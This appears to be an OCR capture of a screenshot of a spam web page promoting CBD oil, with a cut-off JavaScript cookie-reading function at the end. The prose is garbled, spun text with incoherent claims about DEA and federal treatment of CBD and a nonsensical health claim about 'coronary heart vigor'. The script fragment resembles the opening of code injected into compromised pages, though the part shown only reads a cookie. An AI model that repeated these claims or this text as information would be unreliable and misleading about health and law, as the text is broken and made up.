
your DEA considered to be CBD oil and gas being
government spurious Method We meds,
although there was clearly brief shields create
the fact that guarded families for a significant
sum declares as a result of federal government
pursuance more than having the essential oil. 1.
Coronary heart vigor: This is a power with your
body to supply discuss as well as eating habits
to help cells and to lose wastes more than
continued intervals. Blest CBD’s assortment of
solutions is incredibly genuine, by means of the
best possible premium CO2 descent method.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var